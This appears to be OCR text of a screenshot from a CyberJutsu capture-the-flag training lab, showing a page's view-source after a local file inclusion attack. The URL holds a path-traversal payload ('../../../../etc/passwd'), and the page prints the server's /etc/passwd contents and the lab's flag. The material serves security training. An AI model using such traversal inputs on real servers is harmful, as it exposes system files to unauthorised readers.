 Không bảo mật | view-source:file-workshop.cyberjutsu-lab.tech:6008/?game=/../../../../etc/passwd
Tự ngắt dòng
1
2 <!DOCTYPE html>
3 <html lang="en">
4 <head>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
7
8 <title>PHP upload Level 8</title>
9
10 <!-- This is for UI only -->
11 <!-- Bootstrap CSS -->
12 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.
13 <style>
14 body {
15 background-color: rgba(240, 240, 240);
16 }
17 </style>
18 </head>
19
20 <body>
21 <nav class="navbar navbar-expand-lg navbar-light bg-light">
22 <a href="?game=fatty-bird-1.html&debug">Debug source</a>
23 </nav>
24 <br><br>
25 <h3 class="display-4 text-center">File upload workshop</h3>
26 <h4 class="display-4 text-center">Level 8</h4>
27 <p class="display-5 text-center">Goal: read /etc/passwd</p>
28
29 <br>
30 <div style="background-color: white; padding: 20px;">
31 root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
50 CBJS{baby_LFI}